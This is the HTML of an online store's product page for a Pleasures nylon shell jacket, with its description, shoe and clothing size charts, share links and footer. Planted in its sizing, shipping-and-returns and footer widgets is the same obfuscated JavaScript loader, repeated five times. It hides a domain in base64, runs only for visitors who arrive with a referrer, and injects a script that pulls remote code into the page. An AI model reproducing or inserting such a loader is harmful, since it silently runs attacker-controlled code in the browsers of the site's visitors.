			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/pleasures-tango-shell-jacket/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/pleasures-tango-shell-jacket/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/pleasures-tango-shell-jacket/&amp;text=Pleasures Tango Shell Jacket" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Pleasures Tango Shell Jacket - https://splyxp.com/product/pleasures-tango-shell-jacket/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Pleasures Tango Shell Jacket&amp;body=Pleasures Tango Shell Jacket - https://splyxp.com/product/pleasures-tango-shell-jacket/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Layer up in style in this shell jacket from PLEASURES. Arriving in a black and blue hue, it’s crafted from ripstop and honeycomb nylon with a water resistant exterior to help shrug off those elements in any unpredictable weather. It’s complete with a fixed hood, two zipped side pockets for your essentials and vibrant printed branding at the chest.</p>
<p>100% Nylon<br />
Water Resistant<br />
2 Zip Side Pockets<br />
Zip Closure<br />
Fixed Hood<br />
Printed Branding</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>end</h2><a href="https://splyxp.com/splyrs/end/" class="vendor-btn">More Products from end</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Layer up in style in this shell jacket from PLEASURES. Arriving in a black and blue hue, it’s crafted from ripstop and honeycomb nylon with a water resistant exterior to help shrug off those elements in any unpredictable weather. It’s complete with a fixed hood, two zipped side pockets for your essentials and vibrant printed branding at the chest.</p>
<p>100% Nylon<br />
Water Resistant<br />
2 Zip Side Pockets<br />
Zip Closure<br />
Fixed Hood<br />
Printed Branding</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>end</h2><p><a href="https://splyxp.com/splyrs/end/">More Products from end</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="9f166984be" /><input type="hidden" name="_wp_http_referer" value="/product/pleasures-tango-shell-jacket/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="33746" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						
				</ul>


			</section>






				
	</div>

</div><!-- #product-33746 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 